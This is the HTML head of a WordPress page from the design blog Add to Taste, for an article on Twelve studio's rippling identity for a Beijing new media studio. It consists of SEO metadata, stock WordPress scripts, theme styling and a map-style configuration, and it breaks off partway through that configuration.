

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/
body_size: 15550
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://addtotaste.com/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Twelve studio’s rippling identity for Beijing new media studio - Add to Taste</title>
	<link rel="canonical" href="https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Twelve studio’s rippling identity for Beijing new media studio - Add to Taste" />
	<meta property="og:description" content="Graphic design studio Twelve was commissioned by Beijing studio and exhibition space Mirror Lake to design its identity. The studio is focussed on VR and augmented reality in entertainment, and Twelve describes. Most times, ideacide happens without us even realizing it. A possible off-the-wall idea or solution appears like a blip and disappears without us&hellip;" />
	<meta property="og:url" content="https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/" />
	<meta property="og:site_name" content="Add to Taste" />
	<meta property="article:publisher" content="https://www.facebook.com/addtotaste.London" />
	<meta property="article:published_time" content="2016-09-02T20:01:35+00:00" />
	<meta property="article:modified_time" content="2020-01-21T16:43:38+00:00" />
	<meta property="og:image" content="https://addtotaste.com/wp-content/uploads/2016/09/10.jpg" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="701" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@add_to_taste" />
	<meta name="twitter:site" content="@add_to_taste" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/#article","isPartOf":{"@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/"},"author":{"name":"Chris","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d"},"headline":"Twelve studio’s rippling identity for Beijing new media studio","datePublished":"2016-09-02T20:01:35+00:00","dateModified":"2020-01-21T16:43:38+00:00","mainEntityOfPage":{"@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/"},"wordCount":865,"publisher":{"@id":"https://addtotaste.com/#organization"},"image":{"@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/#primaryimage"},"thumbnailUrl":"https://addtotaste.com/wp-content/uploads/2016/09/10.jpg","keywords":["beijing","identity","twelve studio"],"articleSection":["Branding"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/","url":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/","name":"Twelve studio’s rippling identity for Beijing new media studio - Add to Taste","isPartOf":{"@id":"https://addtotaste.com/#website"},"primaryImageOfPage":{"@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/#primaryimage"},"image":{"@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/#primaryimage"},"thumbnailUrl":"https://addtotaste.com/wp-content/uploads/2016/09/10.jpg","datePublished":"2016-09-02T20:01:35+00:00","dateModified":"2020-01-21T16:43:38+00:00","breadcrumb":{"@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/#primaryimage","url":"https://addtotaste.com/wp-content/uploads/2016/09/10.jpg","contentUrl":"https://addtotaste.com/wp-content/uploads/2016/09/10.jpg","width":1300,"height":701},{"@type":"BreadcrumbList","@id":"https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addtotaste.com/"},{"@type":"ListItem","position":2,"name":"Twelve studio’s rippling identity for Beijing new media studio"}]},{"@type":"WebSite","@id":"https://addtotaste.com/#website","url":"https://addtotaste.com/","name":"Add to Taste","description":"Design and Advertising","publisher":{"@id":"https://addtotaste.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addtotaste.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addtotaste.com/#organization","name":"Add to Taste","url":"https://addtotaste.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/logo/image/","url":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","contentUrl":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","width":260,"height":260,"caption":"Add to Taste"},"image":{"@id":"https://addtotaste.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/addtotaste.London","https://twitter.com/add_to_taste"]},{"@type":"Person","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","caption":"Chris"},"sameAs":["https://addtotaste.com"],"url":"https://addtotaste.com/author/chris-a2t/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Feed" href="https://addtotaste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Comments Feed" href="https://addtotaste.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/addtotaste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://addtotaste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://addtotaste.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff4650;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body p {color:#0a0a0a;}.footer p,.footer .widget p,.footer .widget ul li {color:#0a0a0a;}#full-menu .sf-menu > li > a {}#full-menu .sub-menu li a {}.subfooter .thb-subfooter-menu li a {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}#full-menu .sf-menu>li>a,.mobile-menu a {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.footer .widget h6 {color:#0a0a0a;}.products .product h3 {}.product-page .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:40px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}@media screen and (max-width:40.0625em) {.header .logolink .logoimg {max-height:26px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:26px;}}.underline-link:after, .products .product .product_after_title .button:after, .wpb_text_column a:after, .widget.widget_price_filter .price_slider .ui-slider-handle, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button,.products .product .product_after_title .button:after, .woocommerce-tabs .tabs li a:after, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover {border-color:#ff4650;}.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff4650;}a:hover, #full-menu .sf-menu > li.current-menu-item > a, #full-menu .sf-menu > li.sfHover > a, #full-menu .sf-menu > li > a:hover, .header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover, #full-menu .sub-menu li a:hover, .footer.style1 .social-links a.email:hover, .post .post-title a:hover, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.woocommerce.widget_layered_nav ul li .count, .widget.widget_price_filter .price_slider_amount .button, .widget.widget_price_filter .price_slider_amount .button:hover, .pagination .page-numbers.current, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn.style5:hover, .button.style5:hover, input[type=submit].style5:hover, .mobile-menu > li.current-menu-item > a, .mobile-menu > li.sfHover > a, .mobile-menu > li > a:hover, .mobile-menu > li > a.active, .mobile-menu .sub-menu li a:hover, .authorpage .author-content .square-icon:hover, .authorpage .author-content .square-icon.email:hover, #comments .commentlist .comment .reply, #comments .commentlist .comment .reply a, .thb-portfolio-filter.style1 .filters li a:hover, .thb-portfolio-filter.style1 .filters li a.active, .products .product .product_after_title .button, .product-page .product-information .price,.product-page .product-information .reset_variations, .product-page .product-information .product_meta > span a, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .woocommerce-info a:not(.button), .email:hover, .thb-iconbox.type3 > span, .thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#ff4650;}.post.blog-style7 .post-gallery, .widget.widget_price_filter .price_slider .ui-slider-range, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button, .content404 figure, .style2 .mobile-menu > li > a:before, .thb-portfolio.thb-text-style2 .type-portfolio:hover, .thb-portfolio-filter.style2 .filters li a:before, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .email.boxed-icon:hover, .email.boxed-icon.fill, .email.boxed-icon.white-fill:hover, .thb-iconbox.type2 > span, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn-text.style3 .circle-btn, .has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff4650;}.mobile-menu li.menu-item-has-children > a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child {fill:#ff4650;}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse {stroke:#ff4650;}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover, .button.style6:hover, input[type=submit].style6:hover {background-color:#e63f48;border-color:#e63f48;}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after {background-image:-moz-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));}.home .hover-style1:hover .thb-categories{display:none;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://addtotaste.com/wp-content/themes/notio-wp/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":38,"name":"Shades of Grey","description":"A map with various shades of grey. Great for a website with a really dark theme. ","url":"https:\/\/snazzymaps.com\/style\/38\/shades-of-grey","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/38-shades-of-grey.png?v=20170626083726","json":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[